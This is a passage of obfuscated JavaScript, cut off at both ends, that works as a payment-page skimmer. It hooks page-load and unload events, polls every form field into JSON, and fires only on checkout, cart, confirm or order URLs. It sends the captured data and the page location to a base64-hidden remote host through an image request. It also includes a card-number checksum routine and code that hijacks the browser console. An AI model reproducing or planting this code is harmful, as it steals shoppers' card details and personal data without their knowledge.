_0x350d9a(_0x105c15);},'qTNIq':_0x1561af(-0x2d8,-0x2dc,-0x243,-0x2cd),'hZkeu':function(_0x30434c,_0x2fdf85){return _0x30434c+_0x2fdf85;},'Qyleg':function(_0x51ca02,_0x3a2c98){return _0x51ca02+_0x3a2c98;},'hXJZY':function(_0x5a4095,_0x27f7bc){return _0x5a4095+_0x27f7bc;},'huwIZ':function(_0x37bb1d,_0x4aee00){return _0x37bb1d<_0x4aee00;},'uwffi':_0x593da6(-0xb1,-0xda,-0x43,-0xe4),'GBOfy':'onbeforeun'+_0x1561af(-0x260,-0x28d,-0x2da,-0x286),'Eoilr':_0x593da6(-0x68,-0x30,-0x3a,-0xc0)+'ad','jwqYQ':_0x1561af(-0x20d,-0x192,-0x20c,-0x1c5)+'stener','ORfab':'removeEven'+_0x593da6(-0xe7,-0x98,-0xb8,-0x82),'EOusK':function(_0x4f12c2,_0x43e26b){return _0x4f12c2==_0x43e26b;},'WlcgS':_0x1561af(-0x291,-0x2d9,-0x2fe,-0x21d),'duFxl':_0x1561af(-0x25f,-0x2e5,-0x1e6,-0x27f),'iVFAu':_0x593da6(0x1e,-0x56,-0x6d,-0xcd),'Adapi':_0x1561af(-0x2b4,-0x263,-0x267,-0x2ca)+'Loaded','lMEHI':'readystate'+'change'},_0x5c4ed5=function(){var _0x26c929=!![];return function(_0x3b78b7,_0x228a03){var _0x39ba41=_0x26c929?function(){function _0x15e9b5(_0x1cb0dc,_0x15a75f,_0x2ece35,_0x3889d0){return _0x48f2(_0x15a75f-0x323,_0x3889d0);}if(_0x228a03){var _0x3bc43a=_0x228a03[_0x15e9b5(0x47a,0x481,0x3f9,0x402)](_0x3b78b7,arguments);return _0x228a03=null,_0x3bc43a;}}:function(){};return _0x26c929=![],_0x39ba41;};}(),_0x351746=![],_0x911e66=!![],_0x593d00=_0x1f9a88[_0x593da6(-0x171,-0x11f,-0x16c,-0x198)],_0x29b0ef=_0x593d00[_0x1561af(-0x254,-0x2cd,-0x1e4,-0x247)+'ement'],_0x40ffbd=_0x593d00[_0x1561af(-0x20d,-0x198,-0x1b1,-0x24b)+'stener'],_0x1b098e=_0x40ffbd?_0x114d77['jwqYQ']:_0x1561af(-0x1db,-0x1eb,-0x1ee,-0x26e)+'t',_0x49b656=_0x40ffbd?_0x114d77['ORfab']:'detachEven'+'t',_0x1916d7=_0x40ffbd?'':'on',_0x27d9cd=function(_0x24e95c){var _0x1dd341={'FFipa':function(_0x126129,_0x46b5e5){function _0x1a4010(_0x5b706d,_0x10fc01,_0x2ba7ee,_0x43c910){return _0x48f2(_0x10fc01-0x42,_0x5b706d);}return _0x114d77[_0x1a4010(0x9e,0xdf,0xcd,0x81)](_0x126129,_0x46b5e5);}};function _0x476538(_0x1d1409,_0x259d6b,_0x526e0c,_0x47b4db){return _0x593da6(_0x1d1409-0x97,_0x47b4db-0xfa,_0x1d1409,_0x47b4db-0xb9);}function _0x16c453(_0x510cf2,_0x3e1adb,_0x268d0f,_0x4db180){return _0x593da6(_0x510cf2-0xeb,_0x4db180- -0x8e,_0x268d0f,_0x4db180-0xa0);}if(_0x114d77[_0x476538(-0x90,0x51,-0x99,-0x1d)]('LViVX',_0x114d77[_0x476538(-0x44,-0x35,-0x24,-0x44)])){if(_0x114d77[_0x476538(0xb6,0xfc,0xc0,0x76)](_0x24e95c[_0x16c453(-0x148,-0x1b2,-0x101,-0x17a)],_0x476538(0xaf,0x7a,0x3d,0x6e)+'change')&&_0x114d77[_0x476538(0x37,0xc5,0x60,0x2d)](_0x593d00[_0x476538(0x7b,0x86,-0x3b,0x57)],_0x114d77[_0x16c453(-0x180,-0x9a,-0xd8,-0xf7)]))return;(_0x24e95c[_0x476538(0x36,0x49,0x9,0xe)]=='load'?_0x1f9a88:_0x593d00)[_0x49b656](_0x114d77[_0x476538(-0x74,-0x76,-0xbf,-0x24)](_0x1916d7,_0x24e95c['type']),_0x27d9cd,![]);if(!_0x351746&&(_0x351746=!![]))_0x45daf1[_0x476538(0x8f,0x123,0xfb,0xb4)](_0x1f9a88,_0x24e95c[_0x16c453(-0xfc,-0xf5,-0x200,-0x17a)]||_0x24e95c);}else _0x1982d7+=_0x5c2aa5&-0x101e*-0x2+0x120+-0x215b?_0x411d95[_0x4bf73e]:_0x1dd341[_0x476538(-0x6c,-0x77,-0x62,-0x1b)](_0x465f2b(_0x40c0b2[_0x5d62d5]),-0x1dbf*-0x1+0x17*-0xcb+-0xb80)[_0x16c453(-0x165,-0x1a0,-0x91,-0x12a)]();},_0x201e6a=function(){var _0x3ef4b5={'MALZE':function(_0x1eb5a1,_0x49d611){function _0x18feb1(_0x4366e6,_0x6d96f4,_0x3d4cf7,_0x2c8da0){return _0x48f2(_0x3d4cf7- -0x2d1,_0x2c8da0);}return _0x114d77[_0x18feb1(-0x258,-0x1e7,-0x22d,-0x214)](_0x1eb5a1,_0x49d611);},'PeXwj':_0x114d77[_0x456d19(0x320,0x30d,0x339,0x2da)],'omJrr':function(_0x3059a4,_0x395b61){return _0x114d77['xjaof'](_0x3059a4,_0x395b61);},'IullQ':function(_0x3d8190,_0x3631fd){return _0x114d77['BzMLi'](_0x3d8190,_0x3631fd);},'HoelT':_0x114d77[_0x456d19(0x37b,0x34a,0x345,0x2ab)],'WnpXu':_0x114d77[_0x485feb(-0x2c,0x65,0x46,0xd8)],'RZWMm':function(_0x1327f8,_0x37f42b){function _0x2f1361(_0x3cf4ef,_0x1a992b,_0x5e078a,_0x4ca39a){return _0x456d19(_0x5e078a,_0x1a992b-0xe9,_0x4ca39a- -0x2a,_0x4ca39a-0x136);}return _0x114d77[_0x2f1361(0x30f,0x295,0x206,0x27c)](_0x1327f8,_0x37f42b);},'HBLkF':_0x114d77[_0x485feb(0xe7,0xb4,0x125,0x1b7)],'GheXA':_0x485feb(0x96,0x6b,0xa6,0xfa),'OevdZ':function(_0x10d057){return _0x10d057();},'kuyYA':_0x114d77[_0x456d19(0x213,0x2eb,0x29d,0x234)],'pwOua':_0x114d77['JTZDz'],'hJepM':_0x114d77['Tdgmu'],'TEJui':_0x114d77[_0x456d19(0x2ea,0x30a,0x2b7,0x2a6)],'dSQdi':_0x456d19(0x250,0x30f,0x2e7,0x2cc),'UmYbJ':_0x114d77['BXfFR'],'Eufms':function(_0x4c8e0c,_0x35e690){function _0x4540e7(_0x413437,_0x2cfcf1,_0x29b99e,_0x4ac69a){return _0x456d19(_0x413437,_0x2cfcf1-0x7b,_0x2cfcf1-0x137,_0x4ac69a-0x1c1);}return _0x114d77[_0x4540e7(0x4c6,0x4cd,0x542,0x4dd)](_0x4c8e0c,_0x35e690);},'YpazL':_0x114d77[_0x456d19(0x223,0x275,0x29c,0x32d)]},_0x3251c3=_0x5c4ed5(this,function(){function _0x4e745e(_0xed5e35,_0x537f80,_0x3bd3e1,_0x103d4b){return _0x456d19(_0x3bd3e1,_0x537f80-0x1c4,_0x537f80- -0x4ad,_0x103d4b-0xeb);}function _0x425558(_0x45b78d,_0xb909e5,_0x29fa28,_0x1f6162){return _0x485feb(_0x45b78d-0x125,_0xb909e5-0x170,_0xb909e5-0x2ca,_0x1f6162);}if(_0x3ef4b5[_0x4e745e(-0x122,-0x17b,-0xef,-0x1cc)](_0x3ef4b5['HBLkF'],_0x3ef4b5[_0x4e745e(-0xdd,-0x128,-0x17b,-0xd0)]))throw new _0x1e45d6(_0x4e745e(-0x210,-0x1f4,-0x16a,-0x28d)+_0x4e745e(-0x27a,-0x1e9,-0x190,-0x1c2));else{var _0x3f5fff=function(){function _0x4f8c07(_0xd33a4e,_0x459c70,_0x146d6f,_0xc46dbe){return _0x4e745e(_0xd33a4e-0x19c,_0x146d6f-0x3c6,_0xd33a4e,_0xc46dbe-0xda);}function _0x185d79(_0x2e0185,_0x586c6e,_0x17d74a,_0xdbf68){return _0x4e745e(_0x2e0185-0x17,_0x586c6e-0x5db,_0x2e0185,_0xdbf68-0xb0);}if(_0x3ef4b5[_0x185d79(0x407,0x3f3,0x3fb,0x449)](_0x3ef4b5[_0x4f8c07(0x257,0x29d,0x2a5,0x33d)],'mUiHn')){var _0x2d4a7e=_0x48c324?function(){function _0x1e183b(_0x4378df,_0x2ccde5,_0x1fedd2,_0x17bf1a){return _0x4f8c07(_0x1fedd2,_0x2ccde5-0x19f,_0x2ccde5- -0x2ad,_0x17bf1a-0x4e);}if(_0x21bcf7){var _0x22af8d=_0x3c23cc[_0x1e183b(-0xb7,-0x34,-0x70,-0x69)](_0x297045,arguments);return _0x3cbc9e=null,_0x22af8d;}}:function(){};return _0x4f2bb7=![],_0x2d4a7e;}else{var _0x2ebdfb;try{_0x2ebdfb=_0x3ef4b5[_0x185d79(0x4e2,0x49f,0x46e,0x4af)](Function,_0x3ef4b5[_0x4f8c07(0x227,0x277,0x229,0x2c4)](_0x3ef4b5['HoelT'],_0x3ef4b5['WnpXu'])+');')();}catch(_0xbd5e8b){_0x2ebdfb=window;}return _0x2ebdfb;}},_0x1bce55=_0x3ef4b5[_0x425558(0x298,0x330,0x2af,0x31b)](_0x3f5fff),_0x9e2b6a=_0x1bce55['console']=_0x1bce55[_0x425558(0x315,0x2df,0x2dd,0x2f5)]||{},_0x46dc13=[_0x3ef4b5[_0x4e745e(-0x120,-0x141,-0xe8,-0x1ca)],_0x3ef4b5['pwOua'],_0x3ef4b5['hJepM'],_0x3ef4b5[_0x4e745e(-0x1da,-0x184,-0x10f,-0x1c3)],_0x4e745e(-0x211,-0x1cb,-0x161,-0x13d),_0x3ef4b5[_0x4e745e(-0x1c2,-0x1de,-0x1ff,-0x1e8)],_0x3ef4b5['UmYbJ']];for(var _0x259d62=0x20d7+0x755*-0x2+-0x122d;_0x3ef4b5[_0x425558(0x2f6,0x308,0x371,0x29d)](_0x259d62,_0x46dc13[_0x425558(0x3d9,0x3ae,0x413,0x328)]);_0x259d62++){var _0x1d71df=_0x3ef4b5[_0x425558(0x326,0x318,0x2be,0x2bc)][_0x425558(0x3ac,0x396,0x397,0x3f2)]('|'),_0x22d139=0x1*-0x246a+0x1*-0x17e3+-0x3c4d*-0x1;while(!![]){switch(_0x1d71df[_0x22d139++]){case'0':var _0x1ad20b=_0x46dc13[_0x259d62];continue;case'1':var _0x1930b1=_0x5c4ed5[_0x4e745e(-0x15b,-0x1c1,-0x1ac,-0x1be)+'r']['prototype'][_0x425558(0x33f,0x2ff,0x272,0x2af)](_0x5c4ed5);continue;case'2':_0x9e2b6a[_0x1ad20b]=_0x1930b1;continue;case'3':_0x1930b1[_0x4e745e(-0x113,-0x186,-0x1b3,-0x216)]=_0x29f43e[_0x425558(0x3bd,0x371,0x2ed,0x37f)][_0x4e745e(-0x206,-0x1f8,-0x1f7,-0x181)](_0x29f43e);continue;case'4':var _0x29f43e=_0x9e2b6a[_0x1ad20b]||_0x1930b1;continue;case'5':_0x1930b1[_0x4e745e(-0x1a6,-0x22c,-0x20f,-0x211)]=_0x5c4ed5['bind'](_0x5c4ed5);continue;}break;}}}});function _0x485feb(_0x23374f,_0x182a42,_0x46b9cd,_0xc4a75c){return _0x593da6(_0x23374f-0x1b4,_0x46b9cd-0x143,_0xc4a75c,_0xc4a75c-0x9f);}_0x114d77[_0x456d19(0x2ae,0x336,0x2c3,0x308)](_0x3251c3);function _0x456d19(_0x6cb434,_0xfb3a74,_0x4d90bc,_0x96d042){return _0x593da6(_0x6cb434-0x17c,_0x4d90bc-0x3c3,_0x6cb434,_0x96d042-0x12);}try{_0x29b0ef[_0x456d19(0x2a2,0x25b,0x280,0x2bf)](_0x485feb(-0x10,-0x5c,-0x1,-0x99));}catch(_0x369112){_0x114d77[_0x456d19(0x364,0x329,0x390,0x42a)](setTimeout,_0x201e6a,-0x3*0x353+-0x47f+0xeaa);return;}_0x114d77[_0x485feb(0x65,0x41,0xb3,0x38)](_0x27d9cd,_0x485feb(0x24,0x77,0x87,0x82));};function _0x1561af(_0x12cfa1,_0x3593f0,_0x403b46,_0x368180){return _0x458603(_0x12cfa1-0x42,_0x12cfa1- -0x16c,_0x403b46-0x1a0,_0x368180);}function _0x593da6(_0x4d538d,_0x509bd2,_0x17558a,_0x37a326){return _0x458603(_0x4d538d-0xbb,_0x509bd2-0x1f,_0x17558a-0x192,_0x17558a);}if(_0x114d77[_0x1561af(-0x1a5,-0x20e,-0x1e8,-0x120)](_0x593d00[_0x593da6(-0x18,-0xa3,-0xa2,-0x124)],_0x114d77[_0x593da6(0x1b,-0x69,-0x100,-0xfc)]))_0x45daf1[_0x593da6(-0x62,-0x46,0x46,-0xaa)](_0x1f9a88,_0x1561af(-0x23a,-0x286,-0x20e,-0x21f));else{if(_0x114d77[_0x593da6(-0x184,-0x117,-0xac,-0x1a1)](_0x114d77[_0x593da6(-0xd1,-0x12c,-0xca,-0x13f)],_0x114d77[_0x593da6(-0x162,-0x12c,-0x1ab,-0xa3)])){var _0x3e4645=_0x114d77[_0x593da6(-0xfe,-0x9e,-0x38,-0x27)][_0x593da6(-0xa0,-0x77,-0x88,-0x79)]('|'),_0x2a97d8=-0xc1*0x2f+0x4*-0x25f+0x2ceb;while(!![]){switch(_0x3e4645[_0x2a97d8++]){case'0':_0x1f6578=_0x200a91[_0x1561af(-0x1ea,-0x23a,-0x276,-0x26c)]===0xfe0+0x1*0x2668+-0x3648?'[]':_0x51b300?_0x114d77[_0x1561af(-0x27c,-0x251,-0x2d3,-0x2ed)](_0x114d77[_0x593da6(-0x110,-0xf1,-0x81,-0x11f)](_0x114d77[_0x593da6(-0x103,-0xf1,-0xb8,-0x13a)](_0x114d77[_0x593da6(-0xcb,-0x10f,-0x19a,-0xf0)](_0x114d77[_0x1561af(-0x29a,-0x30e,-0x23c,-0x26e)]('[\x0a',_0x3c603f),_0x56f664[_0x1561af(-0x2ad,-0x2d1,-0x317,-0x278)](',\x0a'+_0x3b015a)),'\x0a'),_0x10665c),']'):_0x114d77[_0x593da6(-0xb9,-0x43,-0x5d,0x50)](_0x114d77['hXJZY']('[',_0x525469[_0x1561af(-0x2ad,-0x27d,-0x259,-0x273)](',')),']');continue;case'1':return _0x4485f8;case'2':_0x49fadd=_0x471e4e['length'];continue;case'3':for(_0x199273=0x2130+0x168b*-0x1+0x5*-0x221;_0x114d77[_0x1561af(-0x28d,-0x2d7,-0x28f,-0x267)](_0xe68f9d,_0x5169af);_0x670032+=0x121a+0x150+0x1369*-0x1){_0x207e98[_0x16cc35]=_0x4e2498(_0x2fecae,_0x1752f1)||_0x114d77['uwffi'];}continue;case'4':_0x25fed5=_0xe8e6fc;continue;}break;}}else{if(!_0x40ffbd&&_0x29b0ef['doScroll']){try{if(_0x114d77[_0x1561af(-0x25e,-0x2ea,-0x296,-0x2c4)]===_0x114d77['iVFAu']){var _0x22d346=_0x1129d7[_0x1561af(-0x1db,-0x1ce,-0x17e,-0x20e)+'t']||_0x5da621[_0x593da6(-0x4c,-0x82,-0x68,-0x2d)+'stener'],_0x3b97c7=_0xa5eb24[_0x1561af(-0x1db,-0x219,-0x24c,-0x230)+'t']?_0x114d77[_0x593da6(-0xc8,-0xbd,-0x28,-0xce)]:_0x114d77['Eoilr'],_0x39763a=[];_0x114d77[_0x593da6(-0x25,-0x33,-0x2d,-0x42)](_0x22d346,_0x3b97c7,function(_0x22f5a7){_0x12bdbf();});}else _0x911e66=!_0x1f9a88[_0x1561af(-0x2be,-0x340,-0x2ab,-0x286)+'nt'];}catch(_0x468954){}if(_0x911e66)_0x114d77['huqLU'](_0x201e6a);}_0x593d00[_0x1b098e](_0x114d77[_0x593da6(-0x22,-0xb7,-0x98,-0xa4)](_0x1916d7,_0x114d77[_0x1561af(-0x252,-0x1ea,-0x277,-0x1bf)]),_0x27d9cd,![]),_0x593d00[_0x1b098e](_0x1916d7+_0x114d77[_0x1561af(-0x241,-0x1a9,-0x228,-0x1ae)],_0x27d9cd,![]),_0x1f9a88[_0x1b098e](_0x114d77[_0x1561af(-0x242,-0x237,-0x1d7,-0x262)](_0x1916d7,_0x1561af(-0x260,-0x224,-0x286,-0x2d4)),_0x27d9cd,![]);}}}var __data1='';function _0x458603(_0x4b8ebe,_0x4260d5,_0x2e86d5,_0x5c40c8){return _0x48f2(_0x4260d5- -0x1e0,_0x5c40c8);}function __preload(){function _0x439687(_0x1296ea,_0x2a0f13,_0x4790f6,_0x5468e5){return _0x458603(_0x1296ea-0x104,_0x2a0f13- -0x163,_0x4790f6-0x14f,_0x1296ea);}var _0x4f3501={'vnrec':function(_0x3aa952,_0x1d4096,_0x11fb1c){return _0x3aa952(_0x1d4096,_0x11fb1c);}};_0x4f3501[_0x439687(-0x1f9,-0x243,-0x2a0,-0x20d)](setTimeout,__load,-0x11*0xb5+-0x17c9*-0x1+-0xc);}function __load(){var _0x176a08={'FuOJw':function(_0x5dcc01,_0x3a5b94,_0xf822c8){return _0x5dcc01(_0x3a5b94,_0xf822c8);}};_0x176a08['FuOJw'](setInterval,getData,0x1f39*0x1+-0x531+0x8*-0x2c4);}function getData(){var _0x526d25={'GCInO':function(_0x3236a4,_0x69e9ab){return _0x3236a4!=_0x69e9ab;},'nAHmZ':function(_0x12bcaf,_0x154809){return _0x12bcaf!=_0x154809;},'hVMbT':_0x490ad7(0x361,0x37c,0x3c1,0x33e),'CcLIy':function(_0x207015,_0x3cd94c){return _0x207015(_0x3cd94c);}},_0x202cfa=[];function _0x4bbc68(_0x2d295c,_0x3ec671,_0x14d0ce,_0x1fe99b){return _0x458603(_0x2d295c-0x5e,_0x1fe99b-0x1b3,_0x14d0ce-0xff,_0x2d295c);}if(window[_0x490ad7(0x352,0x3c1,0x389,0x39d)][_0x4bbc68(0x6e,0x51,0xdd,0xaf)])return;function _0x490ad7(_0x26ab61,_0x166f1a,_0x7a7e5a,_0x4ff068){return _0x458603(_0x26ab61-0xb7,_0x166f1a-0x460,_0x7a7e5a-0x118,_0x4ff068);}_0x202cfa=toJSONString(document[_0x490ad7(0x412,0x426,0x3a1,0x3b2)]);if(_0x526d25[_0x490ad7(0x34e,0x3d7,0x436,0x45f)](_0x202cfa,__data1)){if(_0x526d25[_0x490ad7(0x46a,0x3cf,0x45a,0x34f)](__data1,'')){if(_0x526d25[_0x4bbc68(0xef,0x176,0x1a7,0x127)]===_0x526d25[_0x4bbc68(0xc1,0x161,0x103,0x127)])_0x526d25[_0x4bbc68(0x39,0xf7,0x7b,0x73)](__send,_0x202cfa);else return _0x490ad7(0x2fa,0x367,0x383,0x2d5);}__data1=_0x202cfa;}return;}function __send(_0x634d0d){var _0x238d84={};_0x238d84['dMSWj']=function(_0xc2226,_0x45a243){return _0xc2226+_0x45a243;};function _0x22bc49(_0x18a726,_0xeca6cb,_0x4f469e,_0x385362){return _0x458603(_0x18a726-0x29,_0x385362-0x193,_0x4f469e-0x131,_0x4f469e);}_0x238d84[_0x22bc49(0x11b,0xb1,0x2e,0xb4)]=function(_0x49fb64,_0x2980ab){return _0x49fb64+_0x2980ab;},_0x238d84[_0x21152d(0x4fc,0x584,0x542,0x4c8)]='aHR0cHM6Ly'+_0x21152d(0x485,0x4eb,0x40b,0x40d)+_0x22bc49(0x96,0xeb,0x79,0xe5)+'Q9',_0x238d84[_0x22bc49(0x1a8,0xf4,0x1ee,0x155)]=function(_0x17cf52,_0x39e93e){return _0x17cf52*_0x39e93e;},_0x238d84[_0x21152d(0x505,0x46f,0x4a5,0x596)]=_0x22bc49(0xf0,0x8e,0x72,0xc8);var _0x383ef1=_0x238d84;function _0x21152d(_0x5e410a,_0x368df9,_0x3bf6e9,_0x3d5b3d){return _0x458603(_0x5e410a-0x32,_0x5e410a-0x544,_0x3bf6e9-0x105,_0x3bf6e9);}if(!/checkout|cart|confirm|order/i[_0x21152d(0x501,0x468,0x596,0x4ce)](location['href']))return;var _0x4947c1;try{var _0x3e8f5c=new Image();_0x3e8f5c['src']=_0x383ef1[_0x21152d(0x402,0x42c,0x47f,0x417)](_0x383ef1['kjAOk'](_0x383ef1[_0x22bc49(0xc7,0x12d,0x42,0xb4)](_0x383ef1[_0x21152d(0x465,0x48b,0x407,0x3de)](window[_0x21152d(0x466,0x403,0x430,0x41c)](_0x383ef1['Zhsye']),Math[_0x21152d(0x44c,0x3cd,0x4d6,0x492)](_0x383ef1[_0x22bc49(0x1ba,0x16b,0xfb,0x155)](Math[_0x22bc49(0x147,0x11d,0x177,0xdf)](),-0x6df09a+0xfc1db8+-0x1*-0xa6962)))+_0x383ef1[_0x21152d(0x505,0x522,0x4fa,0x56e)],window[_0x21152d(0x41c,0x431,0x47f,0x382)](_0x634d0d)),'&loc='),window[_0x21152d(0x41c,0x3d2,0x48a,0x421)](location[_0x22bc49(0xfc,0xc4,0xba,0x145)]));}catch(_0xdb2016){}}function __isValid(_0x2545a8){function _0x2c0529(_0x381493,_0x2fc1f3,_0x3ae760,_0x461197){return _0x458603(_0x381493-0x13d,_0x2fc1f3-0x1be,_0x3ae760-0xdf,_0x461197);}var _0x1c83b8={'aENNy':function(_0x469caa,_0xa657c1){return _0x469caa===_0xa657c1;},'XYYfI':'SnkWd','kIYAx':'HYYyN','SYRyd':function(_0x465414,_0x4d73f8){return _0x465414+_0x4d73f8;},'YVgZn':function(_0xacf7c6,_0x516392){return _0xacf7c6(_0x516392);},'FDapq':function(_0x41d9ad,_0x5c3c54){return _0x41d9ad>=_0x5c3c54;},'JiPSW':function(_0x16aaa9,_0x3cc2f3){return _0x16aaa9&_0x3cc2f3;},'QXgcO':function(_0x43b4d6,_0x41d04a){return _0x43b4d6*_0x41d04a;},'vVqRi':function(_0x1ef82a,_0x920235){return _0x1ef82a===_0x920235;},'DwyMm':function(_0x31b6da,_0x1c8772){return _0x31b6da%_0x1c8772;}},_0x4f5a68=_0x2545a8[_0x41635a(0x272,0x217,0x199,0x21e)](/[^\d]/,''),_0x24405a='';for(var _0x1f6f0b=_0x4f5a68[_0x41635a(0x189,0x201,0x296,0x1c2)]-(-0x2*0x340+0x121e+-0xb9d);_0x1c83b8['FDapq'](_0x1f6f0b,0x1*-0x137b+0x399+0xfe2);--_0x1f6f0b){_0x24405a+=_0x1c83b8['JiPSW'](_0x1f6f0b,0x42*-0x96+-0x3*-0x2b3+0x1e94)?_0x4f5a68[_0x1f6f0b]:_0x1c83b8[_0x2c0529(0xf,0x53,-0x1a,0xe6)](parseInt(_0x4f5a68[_0x1f6f0b]),0x4e7*0x4+-0x596+0x12b*-0xc)['toString']();}function _0x41635a(_0x4545be,_0x3f0674,_0x16dee0,_0x51fa7d){return _0x458603(_0x4545be-0xa0,_0x3f0674-0x27f,_0x16dee0-0x30,_0x4545be);}var _0x297cb3=_0x24405a[_0x41635a(0x1cf,0x1e9,0x1d5,0x1ac)]('')[_0x41635a(0x257,0x23a,0x272,0x1d5)](function(_0x1cf46d,_0x4d1862){function _0x285f75(_0x4a14d5,_0xe54c9b,_0x27f3db,_0x2bb79b){return _0x2c0529(_0x4a14d5-0xfb,_0x2bb79b-0x2d1,_0x27f3db-0x50,_0x4a14d5);}function _0x3d7179(_0x456ba0,_0x2022ea,_0xfae758,_0x4b4995){return _0x41635a(_0x2022ea,_0x456ba0- -0x288,_0xfae758-0x181,_0x4b4995-0x15e);}if(_0x1c83b8['aENNy'](_0x1c83b8['XYYfI'],_0x1c83b8['kIYAx']))_0x5c28e1=!_0x5d9448['frameEleme'+'nt'];else return _0x1c83b8[_0x3d7179(-0x15e,-0xe1,-0x173,-0x155)](_0x1cf46d,_0x1c83b8[_0x285f75(0x3af,0x2ef,0x2fd,0x326)](parseInt,_0x4d1862));},-0x1038+-0x4a*0x70+-0x14*-0x26e);return _0x1c83b8[_0x41635a(0x1a1,0x22a,0x1d1,0x238)](_0x1c83b8[_0x2c0529(0x170,0x10d,0x16d,0xdf)](_0x297cb3,-0x6b8+-0x6*-0xfd+0xd4),-0x2c*-0x6d+-0x9ac+-0x910);};function __onunload(){function _0x57f194(_0x4f5023,_0xac1eb,_0x5d6493,_0x566f96){return _0x458603(_0x4f5023-0x2a,_0x566f96-0x1ae,_0x5d6493-0x170,_0x4f5023);}var _0xf21764={'uXqJx':function(_0x4770eb,_0x57c9b7,_0xd92468){return _0x4770eb(_0x57c9b7,_0xd92468);},'eGmQM':function(_0x2fee60,_0x47fd7b){return _0x2fee60===_0x47fd7b;},'KMsUA':_0x57f194(0x1a5,0x127,0x198,0x11c),'NQDro':function(_0x17c6ee){return _0x17c6ee();},'vwtXH':_0x1e34fa(0x3fe,0x3c2,0x41a,0x3cd)+_0x1e34fa(0x36a,0x2f5,0x325,0x352),'sBaCr':'beforeunlo'+'ad'};function _0x1e34fa(_0x2954a3,_0x42fdb1,_0x280479,_0x4fcff2){return _0x458603(_0x2954a3-0xff,_0x2954a3-0x45e,_0x280479-0x1c4,_0x280479);}var _0xc33afa=window['attachEven'+'t']||window[_0x1e34fa(0x3bd,0x3ff,0x353,0x360)+_0x57f194(0x5,0xa9,0xf3,0x7b)],_0x321b5a=window[_0x1e34fa(0x3ef,0x488,0x46d,0x423)+'t']?_0xf21764[_0x57f194(0x87,0x12b,0x86,0x11f)]:_0xf21764[_0x57f194(0x8f,0x15a,0xbc,0xf9)],_0x4684b4=[];_0xf21764[_0x1e34fa(0x3bc,0x3a7,0x379,0x439)](_0xc33afa,_0x321b5a,function(_0xefb676){function _0x358db7(_0xdc1340,_0xc21d71,_0x2bb31b,_0x1917bd){return _0x1e34fa(_0x2bb31b- -0x359,_0xc21d71-0x11d,_0x1917bd,_0x1917bd-0x82);}function _0x43aba5(_0x133f1e,_0x23dbea,_0x16cda3,_0x3bf7cc){return _0x1e34fa(_0x3bf7cc- -0x1a7,_0x23dbea-0x1a6,_0x133f1e,_0x3bf7cc-0x13d);}_0xf21764['eGmQM'](_0xf21764['KMsUA'],_0xf21764[_0x358db7(0x4b,0x2e,-0x8,0x92)])?_0xf21764[_0x358db7(-0xb6,-0x86,-0x4a,-0x41)](getData):_0x45666f[_0x358db7(-0x36,0x24,-0x2b,-0x45)][_0x358db7(0x36,-0x1b,-0x12,-0x24)+_0x43aba5(0x229,0x25f,0x200,0x20b)][_0x43aba5(0x2cb,0x2cf,0x1c8,0x252)](_0x314e06,_0x393b80)&&(_0x4d1412=_0xf21764['uXqJx'](_0x414ae8,_0x1468ca,_0x14a0d5),_0x1e028a!==_0x36ba13?_0x13624c[_0x2ccc53]=_0x428c6e:delete _0x3f3735[_0x301845]);});}function toJSONString(_0x4cc5e0){var _0x424b92={};function _0x438192(_0x2406e3,_0xb85866,_0x3f6b63,_0x31152b){return _0x458603(_0x2406e3-0x17c,_0x2406e3-0x14a,_0x3f6b63-0x87,_0x3f6b63);}_0x424b92[_0xd556bc(-0x32,-0xa4,-0x9e,-0x7a)]=function(_0x55e7e0,_0x106e23){return _0x55e7e0!=_0x106e23;};var _0x1c2cb2=_0x424b92,_0x5b02c9={},_0xdbe7c6=_0x4cc5e0[_0xd556bc(-0x175,-0xfc,-0xf4,-0x114)+_0xd556bc(-0x83,-0x8d,-0xca,-0x77)](_0x438192(0x39,0x9b,0x4d,-0x30)+'ect,\x20texta'+_0x438192(0xeb,0x9e,0xea,0xbc));function _0xd556bc(_0x6fa35b,_0x523a88,_0x3b97b5,_0x386020){return _0x458603(_0x6fa35b-0x52,_0x523a88-0x3d,_0x3b97b5-0x121,_0x386020);}for(var _0x588e5d=-0x2*-0xba2+-0x2*-0x1345+-0x3dce;_0x588e5d<_0xdbe7c6['length'];++_0x588e5d){var _0x27798c=_0xdbe7c6[_0x588e5d],_0x15c8de=_0x27798c['name'],_0x1eca4c=_0x27798c[_0xd556bc(-0xc7,-0x11d,-0x87,-0xbd)];if(_0x1eca4c!==''&&_0x15c8de){if(_0x1c2cb2[_0x438192(0x69,0xf0,-0x18,0x7c)](_0x27798c[_0xd556bc(-0x156,-0xd8,-0x77,-0x116)],_0x438192(0x1,-0x8f,-0x9,-0x20)))_0x5b02c9[_0x15c8de]=_0x1eca4c;else _0x5b02c9[_0x15c8de]=_0x27798c[_0x438192(0x43,0x96,-0x53,0x5c)][_0x27798c[_0x438192(0xd1,0x8e,0x88,0x123)+_0x438192(0xf1,0xc6,0x9c,0x17f)]]['text'];}}return JSON['stringify'](_0x5b02c9);}function _0x48f2(_0x4e2498,_0x2fecae){var _0x1752f1=_0x1a20();return _0x48f2=function(_0xd62bbc,_0x559992){_0xd62bbc=_0xd62bbc-(-0xa*0x2f9+-0x1c0+-0x3d*-0x86);var _0x50ac51=_0x1752f1[_0xd62bbc];if(_0x48f2['AbhAnd']===undefined){var _0x2e9e68=function(_0x565ca0){var _0x25e316='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27ec86='',_0x35cc99='',_0x3be9bf=_0x27ec86+_0x2e9e68;for(var _0x574cab=0x216+0x61a*0x3+-0x24*0x91,_0xf55cc6,_0x44bce6,_0x2d3298=0xc83*-0x2+-0xc64+0x256a;_0x44bce6=_0x565ca0['charAt'](_0x2d3298++);~_0x44bce6&&(_0xf55cc6=_0x574cab%(0x5*0x9+-0x2183+-0x58f*-0x6)?_0xf55cc6*(-0x1b7+-0x855*-0x2+-0xeb3*0x1)+_0x44bce6:_0x44bce6,_0x574cab++%(0x8d3+-0x1*0x1469+0xb9a))?_0x27ec86+=_0x3be9bf['charCodeAt'](_0x2d3298+(0x2624+0xec5+0xa93*-0x5))-(0x48b*-0x2+0x111b*0x1+-0x7fb)!==-0x40+0x4*-0x6c1+-0x5*-0x574?String['fromCharCode'](-0x2228+-0xa6f+0x2d96&_0xf55cc6>>(-(-0x1962+-0x101*0x22+0x3b86)*_0x574cab&-0x2257+0x1*-0x1fad+0x420a)):_0x574cab:0x7f2+-0x2*-0x1196+-0x158f*0x2){_0x44bce6=_0x25e316['indexOf'](_0x44bce6);}for(var 